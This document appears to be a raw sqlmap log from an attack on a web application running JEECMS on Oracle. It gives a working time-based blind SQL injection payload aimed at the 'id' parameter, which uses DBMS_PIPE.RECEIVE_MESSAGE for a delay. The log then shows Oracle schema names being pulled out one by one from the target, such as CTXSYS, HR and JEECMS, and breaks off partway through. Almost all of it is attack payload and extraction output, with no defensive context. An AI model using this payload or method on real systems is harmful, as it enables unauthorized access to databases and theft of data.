 Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=61161%' AND 7227=DBMS_PIPE.RECEIVE_MESSAGE(CHR(74)||CHR(69)||CHR
(117)||CHR(82),5) AND '%'='&permname=&dwmc=
---
[17:41:25] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[17:41:25] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[17:41:25] [INFO] fetching database (schema) names
[17:41:25] [INFO] fetching number of databases
[17:41:25] [INFO] retrieving the length of query output
[17:41:25] [INFO] retrieved:
[17:41:27] [WARNING] reflective value(s) found and filtering out
2
[17:41:54] [INFO] retrieved: 27
[17:41:54] [INFO] retrieving the length of query output
[17:41:54] [INFO] retrieved: 6
[17:42:47] [INFO] retrieved: CTXSYS
[17:42:47] [INFO] retrieving the length of query output
[17:42:47] [INFO] retrieved: 8
[17:43:48] [INFO] retrieved: DATASWAP
[17:43:48] [INFO] retrieving the length of query output
[17:43:48] [INFO] retrieved: 6
[17:44:37] [INFO] retrieved: DBSNMP
[17:44:37] [INFO] retrieving the length of query output
[17:44:37] [INFO] retrieved: 5
[17:45:25] [INFO] retrieved: DMSYS
[17:45:25] [INFO] retrieving the length of query output
[17:45:25] [INFO] retrieved: 6
[17:46:11] [INFO] retrieved: EXFSYS
[17:46:11] [INFO] retrieving the length of query output
[17:46:11] [INFO] retrieved: 2
[17:46:42] [INFO] retrieved: HR
[17:46:42] [INFO] retrieving the length of query output
[17:46:42] [INFO] retrieved: 2
[17:47:12] [INFO] retrieved: IX
[17:47:12] [INFO] retrieving the length of query output
[17:47:12] [INFO] retrieved: 6
[17:47:58] [INFO] retrieved: JEECMS
[17:47:58] [INFO] retrieving the length of query output
[17:47:58] [INFO] retrieved: 5
[17:48:35] [INFO] retrieved: MDSYS
[17:48:35] [INFO] retrieving the length of query output
[17:48:35] [INFO] retrieved: 2
[17:49:05] [INFO] retrieved: OE
[17:49:05] [INFO] retrieving the length of query output